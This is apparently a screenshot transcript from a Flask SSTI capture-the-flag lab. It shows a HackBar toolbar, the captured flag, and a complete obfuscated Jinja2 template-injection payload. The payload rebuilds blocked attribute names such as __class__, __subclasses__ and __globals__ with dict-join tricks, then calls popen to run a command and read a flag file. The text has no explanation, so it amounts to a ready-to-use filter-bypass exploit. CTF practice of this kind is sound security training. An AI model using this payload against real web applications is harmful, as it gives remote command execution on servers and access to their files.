 Hello SSTILAB{enjoy_flask_ssti}
Elements HackBar Console Sources Network Performance Memory Application Security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
code={%set a=dict(__cla=a,ss__=b)|join %}
{%set b=dict(__bas=a,e__=b)|join %}
{%set c=dict(__subcla=a,sses__=b)|join %}
{%set d=dict(__ge=a,titem__=a)|join%}
{%set e=dict(__in=a,it__=b)|join %}
{%set f=dict(__glo=a,bals__=b)|join %}
{%set g=dict(pop=a,en=b)|join %}
{%set h=self|string|attr(d)(18)%}
{%set i=(dict(type=abc)|join,h,dict(flag=b)|join)|join%}
{%set j=dict(read=a)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(139)|attr(e)|attr(f)|attr(d)(g)(i)|attr(j)()}}
https://m0re.top